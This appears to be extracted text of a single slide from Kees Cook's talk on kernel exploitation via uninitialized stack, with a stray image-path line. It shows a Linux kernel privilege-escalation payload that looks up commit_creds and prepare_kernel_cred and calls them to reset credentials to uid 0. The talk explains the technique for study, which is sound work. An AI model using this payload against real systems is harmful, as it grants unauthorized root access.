create a payload
Use prepare/set cred payload method from Brad Spengler's Enlightenment code
Look up kernel addresses for needed functions
Call them to reset credentials to uid 0
     commit_creds = (_commit_creds)get_kernel_sym("commit_creds");
     prepare_kernel_cred = (_prepare_kernel_cred)get_kernel_sym("prepare_kernel_cred");
...

int __attribute__((regparm(3)))
getroot(void * file, void * vma)
{
     commit_creds(prepare_kernel_cred(0));
     return -1;
}
27 Kernel Exploitation Via Uninitialized Stack by Kees Cook
CAN NICAL